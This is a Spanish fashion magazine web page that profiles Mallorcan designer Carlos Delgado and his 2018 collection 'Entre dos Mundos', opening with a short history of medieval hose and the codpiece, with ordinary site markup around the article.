<p>En un principio, las calzas que acompañaban al jubón en la vestimenta del hombre de<strong> finales de la Edad Media</strong> y principios del Renacimiento, se denominaban<strong> trusas de cadera</strong>. Eran como guantes de piernas de tejido de punto, que se ponían por separado en cada pierna, dejando la entrepierna al descubierto. Llegaban hasta medio muslo y se sujetaban al jubón mediante unas tiras parecidas a unos ligueros. Las autoridades eclesiásticas pusieron el grito en el cielo y rápidamente se colocó un triángulo de tela en la entrepierna para unir ambas piernas. Este triángulo se denominó <strong>braie</strong> y durante el Renacimiento dio ligar a la bragueta.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>La noticia de la semana:</strong></p>
<p><strong>Carlos Delgado “Entre dos Mundos”, su nueva colección</strong></p>
<p><strong>Carlos Delgado</strong> comenzó su carrera como diseñador de moda en 2001 después de finalizar sus estudios. A continuación entró como colaborador en el atelier de <strong>José Miró</strong> durante tres colecciones, realizando trabajos artesanales como tocados, complementos y zapatos.</p>
<figure id="attachment_2546" aria-describedby="caption-attachment-2546" style="width: 525px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-2546" src="https://ibmagazine.es/wp-content/uploads/2018/02/CARLOS-DELGADO-foto-primer-plano-1024x768.jpg" alt="Carlos Delgado diseñador" width="525" height="394" srcset="https://ibmagazine.es/wp-content/uploads/2018/02/CARLOS-DELGADO-foto-primer-plano-1024x768.jpg 1024w, https://ibmagazine.es/wp-content/uploads/2018/02/CARLOS-DELGADO-foto-primer-plano-300x225.jpg 300w, https://ibmagazine.es/wp-content/uploads/2018/02/CARLOS-DELGADO-foto-primer-plano-768x576.jpg 768w, https://ibmagazine.es/wp-content/uploads/2018/02/CARLOS-DELGADO-foto-primer-plano-80x60.jpg 80w, https://ibmagazine.es/wp-content/uploads/2018/02/CARLOS-DELGADO-foto-primer-plano-160x120.jpg 160w, https://ibmagazine.es/wp-content/uploads/2018/02/CARLOS-DELGADO-foto-primer-plano-265x198.jpg 265w, https://ibmagazine.es/wp-content/uploads/2018/02/CARLOS-DELGADO-foto-primer-plano-696x522.jpg 696w, https://ibmagazine.es/wp-content/uploads/2018/02/CARLOS-DELGADO-foto-primer-plano-1392x1044.jpg 1392w, https://ibmagazine.es/wp-content/uploads/2018/02/CARLOS-DELGADO-foto-primer-plano-1068x801.jpg 1068w, https://ibmagazine.es/wp-content/uploads/2018/02/CARLOS-DELGADO-foto-primer-plano-560x420.jpg 560w, https://ibmagazine.es/wp-content/uploads/2018/02/CARLOS-DELGADO-foto-primer-plano-1120x840.jpg 1120w, https://ibmagazine.es/wp-content/uploads/2018/02/CARLOS-DELGADO-foto-primer-plano-1920x1440.jpg 1920w" sizes="auto, (max-width: 525px) 100vw, 525px" /><figcaption id="caption-attachment-2546" class="wp-caption-text"><strong>Carlos Delgado</strong>, fué galardonado con el <strong>«Dedal de Oro» al mejor Diseñador de Moda de les Illes Balears </strong></figcaption></figure>
<p>Tres años más tarde y como freelance con su propia firma, <a href="https://www.facebook.com/carlosdelgadodesigner/" target="_blank" rel="noopener"><strong>Carlos Delgado</strong></a>, empezó a presentar diversas colecciones exitosas en Palma con gran repercusión en los medios. Durante estos años ha decidido seguir formándose y profundizar en sus conocimientos en la sastrería masculina hasta que toma tierra en una de las grandes pasarelas de España, <strong>Valencia Fashion Week</strong>, donde presentó sus modelos y tras el éxito alcanzado, consiguió varios puntos de venta en un portal de Internet distribuidor de toda Europa.</p>
<figure id="attachment_2549" aria-describedby="caption-attachment-2549" style="width: 392px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-2549" src="https://ibmagazine.es/wp-content/uploads/2018/02/COLECCION-AZUL-OSCURO-CASI-NEGRO-1-1024x1016.jpg" alt="coleccion azul oscuro" width="392" height="389" srcset="https://ibmagazine.es/wp-content/uploads/2018/02/COLECCION-AZUL-OSCURO-CASI-NEGRO-1-1024x1016.jpg 1024w, https://ibmagazine.es/wp-content/uploads/2018/02/COLECCION-AZUL-OSCURO-CASI-NEGRO-1-150x150.jpg 150w, https://ibmagazine.es/wp-content/uploads/2018/02/COLECCION-AZUL-OSCURO-CASI-NEGRO-1-300x298.jpg 300w, https://ibmagazine.es/wp-content/uploads/2018/02/COLECCION-AZUL-OSCURO-CASI-NEGRO-1-768x762.jpg 768w, https://ibmagazine.es/wp-content/uploads/2018/02/COLECCION-AZUL-OSCURO-CASI-NEGRO-1-696x690.jpg 696w, https://ibmagazine.es/wp-content/uploads/2018/02/COLECCION-AZUL-OSCURO-CASI-NEGRO-1-1068x1059.jpg 1068w, https://ibmagazine.es/wp-content/uploads/2018/02/COLECCION-AZUL-OSCURO-CASI-NEGRO-1-423x420.jpg 423w, https://ibmagazine.es/wp-content/uploads/2018/02/COLECCION-AZUL-OSCURO-CASI-NEGRO-1-847x840.jpg 847w, https://ibmagazine.es/wp-content/uploads/2018/02/COLECCION-AZUL-OSCURO-CASI-NEGRO-1.jpg 1125w" sizes="auto, (max-width: 392px) 100vw, 392px" /><figcaption id="caption-attachment-2549" class="wp-caption-text"><strong>Azul oscuro casi negro</strong>, colección del diseñador mallorquín</figcaption></figure>
<p>En 2014, volvió a ser seleccionado por segundo año consecutivo para presentar su colección primavera-verano 2015<strong> “Azul oscuro casi negro” en la Valencia Fashion Week</strong>.</p>
<p>En 2016, decide ir un poco más lejos y pegar el salto en el ámbito internacional presentando su colección “Flower Dreams” en París.</p>
<p>En 2017, fue galardonado con el <strong>«Dedal de Oro» al mejor Diseñador de Moda de las Islas Baleares.</strong></p>
<p>En 2018, presenta su nueva colección más comercial en la<strong> feria <a href="http://www.ifema.es/momadmetropolis_01" target="_blank" rel="noopener">Momad Metrópolis</a> bajo el nombre «Entre dos Mundos»</strong> . Esta colección está inspirada en el extremismo que vive el país actualmente, realizándola en blanco y negro que son dos colores extremos y detalles en rojo que representa la sangre derramada.<br />
Una colección variada de prendas casual, fiesta y ceremonia confeccionada con tejidos de alta calidad como el<strong> Mikado de seda y una sarga en algodón con estampación de Cuadros de Gales en cortes rectos, destacando cada prenda con algún detalle en volumen.</strong></p>
<figure id="attachment_2550" aria-describedby="caption-attachment-2550" style="width: 498px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-2550 " src="https://ibmagazine.es/wp-content/uploads/2018/02/CARLOS-DELGADO-Y-CARME-COLL-1024x768.jpg" alt="Carme Coll y Carlos Delgado" width="498" height="373" srcset="https://ibmagazine.es/wp-content/uploads/2018/02/CARLOS-DELGADO-Y-CARME-COLL-1024x768.jpg 1024w, https://ibmagazine.es/wp-content/uploads/2018/02/CARLOS-DELGADO-Y-CARME-COLL-300x225.jpg 300w, https://ibmagazine.es/wp-content/uploads/2018/02/CARLOS-DELGADO-Y-CARME-COLL-768x576.jpg 768w, https://ibmagazine.es/wp-content/uploads/2018/02/CARLOS-DELGADO-Y-CARME-COLL-80x60.jpg 80w, https://ibmagazine.es/wp-content/uploads/2018/02/CARLOS-DELGADO-Y-CARME-COLL-160x120.jpg 160w, https://ibmagazine.es/wp-content/uploads/2018/02/CARLOS-DELGADO-Y-CARME-COLL-265x198.jpg 265w, https://ibmagazine.es/wp-content/uploads/2018/02/CARLOS-DELGADO-Y-CARME-COLL-530x396.jpg 530w, https://ibmagazine.es/wp-content/uploads/2018/02/CARLOS-DELGADO-Y-CARME-COLL-696x522.jpg 696w, https://ibmagazine.es/wp-content/uploads/2018/02/CARLOS-DELGADO-Y-CARME-COLL-1392x1044.jpg 1392w, https://ibmagazine.es/wp-content/uploads/2018/02/CARLOS-DELGADO-Y-CARME-COLL-1068x801.jpg 1068w, https://ibmagazine.es/wp-content/uploads/2018/02/CARLOS-DELGADO-Y-CARME-COLL-560x420.jpg 560w, https://ibmagazine.es/wp-content/uploads/2018/02/CARLOS-DELGADO-Y-CARME-COLL-1120x840.jpg 1120w, https://ibmagazine.es/wp-content/uploads/2018/02/CARLOS-DELGADO-Y-CARME-COLL-1920x1440.jpg 1920w" sizes="auto, (max-width: 498px) 100vw, 498px" /><figcaption id="caption-attachment-2550" class="wp-caption-text"><strong>Carme Coll y Carlos Delgado</strong> junto a algunas de sus creaciones, antes de participar en<strong> ib Magazine, en canal 4 radio</strong>.</figcaption></figure>
<p>Además, destaca su línea de complementos personalizados para hombre al más <strong>estilo British</strong>.<strong> Conjuntos de pajaritas y tirantes realizados en varios tejidos, incluso con telas de “llengos mallorquinas”</strong> que están triunfando entre el público masculino y todo tipo de prendas a medida, tanto femeninas como masculinas, en una apuesta por el trabajo artesano y de taller.</p>
<figure id="attachment_2551" aria-describedby="caption-attachment-2551" style="width: 471px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-2551" src="https://ibmagazine.es/wp-content/uploads/2018/02/Carlos-Delgado-complementos-1-1024x720.jpg" alt="Complementos de Carlos Delgado " width="471" height="331" srcset="https://ibmagazine.es/wp-content/uploads/2018/02/Carlos-Delgado-complementos-1-1024x720.jpg 1024w, https://ibmagazine.es/wp-content/uploads/2018/02/Carlos-Delgado-complementos-1-300x211.jpg 300w, https://ibmagazine.es/wp-content/uploads/2018/02/Carlos-Delgado-complementos-1-768x540.jpg 768w, https://ibmagazine.es/wp-content/uploads/2018/02/Carlos-Delgado-complementos-1-100x70.jpg 100w, https://ibmagazine.es/wp-content/uploads/2018/02/Carlos-Delgado-complementos-1-200x140.jpg 200w, https://ibmagazine.es/wp-content/uploads/2018/02/Carlos-Delgado-complementos-1-696x489.jpg 696w, https://ibmagazine.es/wp-content/uploads/2018/02/Carlos-Delgado-complementos-1-1068x751.jpg 1068w, https://ibmagazine.es/wp-content/uploads/2018/02/Carlos-Delgado-complementos-1-598x420.jpg 598w, https://ibmagazine.es/wp-content/uploads/2018/02/Carlos-Delgado-complementos-1.jpg 1117w" sizes="auto, (max-width: 471px) 100vw, 471px" /><figcaption id="caption-attachment-2551" class="wp-caption-text">Pajaritas y tirantes realizados en tela de <strong>“llengo mallorquina” </strong></figcaption></figure>
<p>Recientemente, fue el diseñador elegido para vestir a <strong>Rosa Serra en el acto del 125 Aniversario de Ultima Hora.</strong></p>
<p><strong>Carme Coll, experta en moda</strong></p>
<div class="powerpress_player" id="powerpress_player_310"><audio class="wp-audio-shortcode" id="audio-2543-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://ibmagazine.es/wp-content/uploads/2018/02/Carme-Coll-25-feb.mp3?_=1" /><a href="https://ibmagazine.es/wp-content/uploads/2018/02/Carme-Coll-25-feb.mp3">https://ibmagazine.es/wp-content/uploads/2018/02/Carme-Coll-25-feb.mp3</a></audio></div><p class="powerpress_links powerpress_links_mp3" style="margin-bottom: 1px !important;">Podcast: <a href="https://ibmagazine.es/wp-content/uploads/2018/02/Carme-Coll-25-feb.mp3" class="powerpress_link_pinw" target="_blank" title="Reproducir en una nueva ventana" onclick="return powerpress_pinw('https://ibmagazine.es/?powerpress_pinw=2543-podcast');" rel="nofollow">Reproducir en una nueva ventana</a> | <a href="https://ibmagazine.es/wp-content/uploads/2018/02/Carme-Coll-25-feb.mp3" class="powerpress_link_d" title="Descargar" rel="nofollow" download="Carme-Coll-25-feb.mp3">Descargar</a></p><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Compartir:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2543"
				class="share-facebook sd-button share-icon no-text"
				href="https://ibmagazine.es/2543-2/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2543"
				>
				<span id="sharing-facebook-2543" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-2543"
				class="share-twitter sd-button share-icon no-text"
				href="https://ibmagazine.es/2543-2/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-2543"
				>
				<span id="sharing-twitter-2543" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-2543"
				class="share-linkedin sd-button share-icon no-text"
				href="https://ibmagazine.es/2543-2/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-2543"
				>
				<span id="sharing-linkedin-2543" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-end"></li></ul></div></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="author-box-wrap"><a href="https://ibmagazine.es/author/carmencoll/"><img alt='' src='https://ibmagazine.es/wp-content/uploads/avatars/15/5a5e16b882c76-bpfull.png' srcset='https://ibmagazine.es/wp-content/uploads/avatars/15/5a5e16b882c76-bpfull.png 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://ibmagazine.es/author/carmencoll/">Carme Coll</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Carme Coll"></span><meta itemprop="datePublished" content="2018-02-26T12:09:53+00:00"><meta itemprop="dateModified" content="2018-02-26T12:27:14+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ibmagazine.es/2543-2/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ibmagazine.es/wp-content/uploads/2017/12/logo-dalt-ib.png"></span><meta itemprop="name" content="IB Magazine by Carlos Durán"></span><meta itemprop="headline " content="El valor de las colecciones"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ibmagazine.es/wp-content/uploads/2018/02/BOCETOS-COLECCION.png"><meta itemprop="width" content="1969"><meta itemprop="height" content="1401"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_696f6241e74d5_rand td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="td_uid_3_696f6241e74d5" ><script>var block_td_uid_3_696f6241e74d5 = new tdBlock();
block_td_uid_3_696f6241e74d5.id = "td_uid_3_696f6241e74d5";
block_td_uid_3_696f6241e74d5.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Todo","color_preset":"","border_top":"","class":"td_uid_3_696f6241e74d5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696f6241e74d5_rand","tdc_css_class_style":"td_uid_3_696f6241e74d5_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":2543,"live_filter_cur_post_author":"15","block_template_id":""}';
block_td_uid_3_696f6241e74d5.td_column_number = "3";
block_td_uid_3_696f6241e74d5.block_type = "td_block_related_posts";
block_td_uid_3_696f6241e74d5.post_count = "3";
block_td_uid_3_696f6241e74d5.found_posts = "240";
block_td_uid_3_696f6241e74d5.header_color = "";
block_td_uid_3_696f6241e74d5.ajax_pagination_infinite_stop = "";
block_td_uid_3_696f6241e74d5.max_num_pages = "80";
tdBlocksArray.push(block_td_uid_3_696f6241e74d5);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_696f6241e850c" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696f6241e74d5" href="#">Artículo relacionados</a><a id="td_uid_5_696f6241e850f" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696f6241e74d5" href="#">Más del autor</a></h4><div id=td_uid_3_696f6241e74d5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ibmagazine.es/balear-1983-binissalem-ja-era-hora-gastrofest/" rel="bookmark" title="Nace Balear 1983, la nueva cerveza regional de gran producción con fábrica propia en Binissalem"><img width="218" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2025/11/5872000079952942_zc_v1_1764065026547_img_2200-e1764172897713-218x150.jpg" srcset="https://ibmagazine.es/wp-content/uploads/2025/11/5872000079952942_zc_v1_1764065026547_img_2200-e1764172897713-218x150.jpg 218w, https://ibmagazine.es/wp-content/uploads/2025/11/5872000079952942_zc_v1_1764065026547_img_2200-e1764172897713-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="" title="Nace Balear 1983, la nueva cerveza regional de gran producción con fábrica propia en Binissalem"/></a></div>                <a href="https://ibmagazine.es/category/gastronomia/" class="td-post-category">GASTRONOMÍA</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/balear-1983-binissalem-ja-era-hora-gastrofest/" rel="bookmark" title="Nace Balear 1983, la nueva cerveza regional de gran producción con fábrica propia en Binissalem">Nace Balear 1983, la nueva cerveza regional de gran producción con fábrica propia en Binissalem</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ibmagazine.es/hijos-de-maria-y-jose/" rel="bookmark" title="La histórica escuela de peluquería María y José pasa a la segunda generación y abre  en Palma como Hijos de María y José"><img width="218" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2025/11/5872000079973953_zc_v1_1764070872615_97e71e68_124d_4a69_ab27_d976f92c218c-218x150.jpg" srcset="https://ibmagazine.es/wp-content/uploads/2025/11/5872000079973953_zc_v1_1764070872615_97e71e68_124d_4a69_ab27_d976f92c218c-218x150.jpg 218w, https://ibmagazine.es/wp-content/uploads/2025/11/5872000079973953_zc_v1_1764070872615_97e71e68_124d_4a69_ab27_d976f92c218c-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="" title="La histórica escuela de peluquería María y José pasa a la segunda generación y abre  en Palma como Hijos de María y José"/></a></div>                <a href="https://ibmagazine.es/category/formacion/" class="td-post-category">FORMACIÓN</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/hijos-de-maria-y-jose/" rel="bookmark" title="La histórica escuela de peluquería María y José pasa a la segunda generación y abre  en Palma como Hijos de María y José">La histórica escuela de peluquería María y José pasa a la segunda generación y abre  en Palma como Hijos de María y José</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ibmagazine.es/daniel-lacalle-onda-cero-mallorca-atresmedia-radio/" rel="bookmark" title="El economista Daniel Lacalle protagonizará el XIX Encuentro de Empresarios METAFUTURO IMPULSA en Mallorca"><img width="218" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2025/10/MEDIA_PAG_POSITIVOS_LACALLE-copia-scaled-e1761295174580-218x150.jpg" srcset="https://ibmagazine.es/wp-content/uploads/2025/10/MEDIA_PAG_POSITIVOS_LACALLE-copia-scaled-e1761295174580-218x150.jpg 218w, https://ibmagazine.es/wp-content/uploads/2025/10/MEDIA_PAG_POSITIVOS_LACALLE-copia-scaled-e1761295174580-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="" title="El economista Daniel Lacalle protagonizará el XIX Encuentro de Empresarios METAFUTURO IMPULSA en Mallorca"/></a></div>                <a href="https://ibmagazine.es/category/formacion/" class="td-post-category">FORMACIÓN</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/daniel-lacalle-onda-cero-mallorca-atresmedia-radio/" rel="bookmark" title="El economista Daniel Lacalle protagonizará el XIX Encuentro de Empresarios METAFUTURO IMPULSA en Mallorca">El economista Daniel Lacalle protagonizará el XIX Encuentro de Empresarios METAFUTURO IMPULSA en Mallorca</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696f6241e74d5" data-td_block_id="td_uid_3_696f6241e74d5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696f6241e74d5" data-td_block_id="td_uid_3_696f6241e74d5"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_21 td_block_widget td_uid_6_696f6241e9664_rand td_with_ajax_pagination td-pb-border-top td_block_template_15 td-column-1"  data-td-block-uid="td_uid_6_696f6241e9664" ><script>var block_td_uid_6_696f6241e9664 = new tdBlock();
block_td_uid_6_696f6241e9664.id = "td_uid_6_696f6241e9664";
block_td_uid_6_696f6241e9664.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-52","custom_title":"\u00daltimas noticias","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_6_696f6241e9664_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696f6241e9664_rand","tdc_css_class_style":"td_uid_6_696f6241e9664_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696f6241e9664.td_column_number = "1";
block_td_uid_6_696f6241e9664.block_type = "td_block_21";
block_td_uid_6_696f6241e9664.post_count = "5";
block_td_uid_6_696f6241e9664.found_posts = "1962";
block_td_uid_6_696f6241e9664.header_color = "#";
block_td_uid_6_696f6241e9664.ajax_pagination_infinite_stop = "";
block_td_uid_6_696f6241e9664.max_num_pages = "393";
tdBlocksArray.push(block_td_uid_6_696f6241e9664);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Últimas noticias</span></h4></div><div id=td_uid_6_696f6241e9664 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://ibmagazine.es/schwaiger-2/" rel="bookmark" title="Schwaiger Xino’s, en lo alto de la gastronomía de las islas"><img width="150" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2025/07/516909886_1309801511150294_4972329131377364165_n-150x150.jpg" alt="" title="Schwaiger Xino’s, en lo alto de la gastronomía de las islas"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/schwaiger-2/" rel="bookmark" title="Schwaiger Xino’s, en lo alto de la gastronomía de las islas">Schwaiger Xino’s, en lo alto de la gastronomía de las islas</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://ibmagazine.es/category/gastronomia/" class="td-post-category">GASTRONOMÍA</a>                    <span class="td-post-author-name"><a href="https://ibmagazine.es/author/cmoreno/">IB Magazine</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T21:16:41+00:00" >enero 15, 2026</time></span>                    <div class="td-module-comments"><a href="https://ibmagazine.es/schwaiger-2/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
Schwaiger está en lo alto de la gastronomía de las islas y en el ático del Centre Comercial Son Moix, ubicado junto a la vía...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://ibmagazine.es/caeb-restauracion-mallorca/" rel="bookmark" title="Más de 90 restaurantes exhibirán una placa como sede de las cofradías de Sant Sebastià"><img width="150" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2026/01/5872000081481435_zc_v1_1768477257988_0ac3e159_42b1_40b2_a8dc_3987105d911b-150x150.jpg" alt="" title="Más de 90 restaurantes exhibirán una placa como sede de las cofradías de Sant Sebastià"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/caeb-restauracion-mallorca/" rel="bookmark" title="Más de 90 restaurantes exhibirán una placa como sede de las cofradías de Sant Sebastià">Más de 90 restaurantes exhibirán una placa como sede de las cofradías de Sant...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://ibmagazine.es/category/gastronomia/" class="td-post-category">GASTRONOMÍA</a>                    <span class="td-post-author-name"><a href="https://ibmagazine.es/author/cmoreno/">IB Magazine</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T21:06:10+00:00" >enero 15, 2026</time></span>                    <div class="td-module-comments"><a href="https://ibmagazine.es/caeb-restauracion-mallorca/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    CAEB Restauración Mallorca y la Obreria de Sant Sebastià han firmado un acuerdo de colaboración pionero con el objetivo de reforzar el civismo, la...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://ibmagazine.es/cap-vermell-grand-hotel-3/" rel="bookmark" title="Cap Vermell Grand Hotel, finalista a Mejor Resort de España en la primera edición de los Forbes Travel Awards"><img width="150" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2026/01/5872000081495547_zc_v1_1768497077417_whatsapp_image_2026_01_15_at_18.04.47-150x150.jpeg" alt="" title="Cap Vermell Grand Hotel, finalista a Mejor Resort de España en la primera edición de los Forbes Travel Awards"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/cap-vermell-grand-hotel-3/" rel="bookmark" title="Cap Vermell Grand Hotel, finalista a Mejor Resort de España en la primera edición de los Forbes Travel Awards">Cap Vermell Grand Hotel, finalista a Mejor Resort de España en la primera edición...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://ibmagazine.es/category/turismo/" class="td-post-category">TURISMO</a>                    <span class="td-post-author-name"><a href="https://ibmagazine.es/author/cmoreno/">IB Magazine</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:59:24+00:00" >enero 15, 2026</time></span>                    <div class="td-module-comments"><a href="https://ibmagazine.es/cap-vermell-grand-hotel-3/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    









Cap Vermell Grand Hotel, ubicado en Capdepera, ha sido seleccionado como finalista de Mejor Resort de España en la primera edición de los Forbes...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://ibmagazine.es/guia-michelin-voro/" rel="bookmark" title="La Guía Michelin elige el plato ‘Ramallet y mahonés’ de VORO como uno de los mejores del mundo 2025"><img width="150" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-150x150.jpg" srcset="https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-150x150.jpg 150w, https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-300x300.jpg 300w, https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-1024x1024.jpg 1024w, https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-768x768.jpg 768w, https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-696x696.jpg 696w, https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-1068x1068.jpg 1068w, https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-420x420.jpg 420w, https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-840x840.jpg 840w, https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="La Guía 